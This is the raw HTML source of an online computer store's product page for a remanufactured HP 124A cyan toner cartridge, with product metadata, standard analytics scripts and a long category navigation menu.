{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-q6001a-124a-remanufactured-toner-cyan\/#Product","url":"https:\/\/www.inetcomputers.ca\/product\/hp-q6001a-124a-remanufactured-toner-cyan\/","name":"HP Q6001A (124A) Remanufactured Toner - Cyan","sku":"GS6001A","description":"Color LaserJet 1600, Color LaserJet 2600, Color LaserJet 2600n, Color LaserJet 2605, Color LaserJet 2605dn, Color LaserJet 2605dtn, Color LaserJet CM1015 MFP, Color LaserJet CM1017 MFP","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"147.82","priceCurrency":"CAD","url":"https:\/\/www.inetcomputers.ca\/product\/hp-q6001a-124a-remanufactured-toner-cyan\/","priceValidUntil":"2024-10-07T11:09:25+00:00"},"mpn":"4930","brand":{"@type":"Brand","name":"iNet Computers"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"adminmaster"},"datePublished":"2023-01-07T01:34:27-05:00","description":"Color LaserJet 1600, Color LaserJet 2600, Color LaserJet 2600n, Color LaserJet 2605, Color LaserJet 2605dn, Color LaserJet 2605dtn, Color LaserJet CM1015 MFP, Color LaserJet CM1017 MFP","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-q6001a-124a-remanufactured-toner-cyan\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/368_11zon-1200x1200.jpg","width":"1200","height":"1200","caption":"HP Q6001A (124A) Remanufactured Toner - Cyan"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/368_11zon-1200x900.jpg","width":"1200","height":"900","caption":"HP Q6001A (124A) Remanufactured Toner - Cyan"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/368_11zon-1200x675.jpg","width":"1200","height":"675","caption":"HP Q6001A (124A) Remanufactured Toner - Cyan"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/368_11zon.jpg","width":"400","height":"400","caption":"HP Q6001A (124A) Remanufactured Toner - Cyan"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4930 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js xpro-theme-builder-template hello-elementor-default  shopengine-template shopengine-single elementor-default elementor-template-full-width elementor-kit-13">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
